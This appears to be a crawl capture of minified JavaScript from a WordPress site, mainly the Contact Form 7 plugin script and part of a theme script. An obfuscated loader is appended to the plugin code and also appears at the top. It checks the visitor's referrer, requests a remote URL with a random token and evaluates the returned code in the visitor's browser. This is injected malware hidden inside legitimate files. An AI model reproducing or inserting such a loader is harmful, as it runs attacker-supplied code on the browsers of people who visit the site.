A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1677083758
body_size: 6897
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=(e,t,a)=>{const r=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return n.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let r,n,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(r=a.replace(/^\/|\/$/g,""),n=s.replace(/^\//,""),c=n?r+"/"+n:r),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},n=[];function o(e){var a,r,n,o;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=e;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const d={...e.wpcf7.schema};if(null===(r=i.target)||void 0===r||!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=i.target)&&void 0!==n&&n.closest(".novalidate"))return;const p=new FormData,u=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&p.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)p.append(e.name,t.value);break;case"file":for(const t of e.files)p.append(e.name,t);break;default:p.append(e.name,e.value)}})),e.dataset.name&&(u.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===i.target.name.replace(/\[.*\]$/,""))))break;d.rules=(null!==(o=d.rules)&&void 0!==o?o:[]).filter((e=>{let{field:t}=e;return u.includes(t)}));const f=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(d,p,i);for(const[a,{error:r}]of t)s(e,a),void 0!==r&&c(e,a,r)}})).finally((()=>{t(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}r.use=e=>{n.unshift(e)};const c=(e,t,a)=>{var r;const n=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),o=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",n),o&&o.id?t.insertAdjacentHTML("beforeend",`<a href="#${o.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const r=document.createElement("span");r.classList.add("wpcf7-not-valid-tip"),r.setAttribute("aria-hidden","true"),r.insertAdjacentText("beforeend",a),t.appendChild(r),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",n),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{r.setAttribute("style","display: none")})),r.addEventListener("click",(e=>{r.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,r;const n=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(r=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${n}`))||void 0===r||r.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function i(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return l(e),void t(e,"submitting");const o=new FormData(e);n.submitter&&n.submitter.name&&o.append(n.submitter.name,n.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((r=>{const n=t(e,r.status);return s.status=r.status,s.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,s):["sent","failed"].includes(n)&&a(e,`mail${n}`,s),a(e,"submit",s),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;l(r),a(r,"beforesubmit",n),t(r,"submitting")}return r(e)}));const l=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const n=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:n};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((r=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=r,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:r}=e.wpcf7;l(a),t(a,"resetting")}return a(e)}));const p=(e,t)=>{for(const a in t){const r=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",r)}));const n=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);n&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=n[1]}))}},u=(e,t)=>{for(const a in t){const r=t[a][0],n=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=n}))}};function f(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!r.checked,e.addEventListener("change",(e=>{a.disabled=!r.checked,e.target===r&&r.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const r=e(t.getAttribute("data-starting-value")),n=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?r-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,n&&n<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},r=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((r=>{const n=r.getAttribute("data-target-name"),o=t.querySelector(`[name="${n}"]`);o&&(o.value=o.defaultValue,a(r,o),e.init&&o.addEventListener("keyup",(e=>{a(r,o)})))}))};r({init:!0}),t.addEventListener("wpcf7reset",(e=>{r()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),r({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:f,submit:i,reset:d,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e)}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/js/custom.js?ver=1677083758
body_size: 8680
content:
var Codevz=(function($){"use strict";var wind=$(window),body=$(document.body),page=$('html, body'),inla=$('.inner_layout').length?$('.inner_layout'):body;$.extend($.easing,{def:'easeInOutCodevz',easeInOutCodevz:function(x){return x===0?0:x===1?1:x<0.5?Math.pow(2,20*x-10)/2:(2-Math.pow(2,-20*x+10))/2}});if(!$.fn.codevz){$.fn.codevz=function(data,callback){if($(this).length){var $this=$(this),run=function(e){var l=e.length,i=0;for(i;i<l;i++){var x=$(e[i]);if(x.data('codevz')!==data){callback.apply(x.data('codevz',data),[x,i])}}};if(Codevz.inview($this,100)){run($this)}else{$(window).on('scroll.codevz',function(){run($this);$(this).off('scroll.codevz')})}}}}
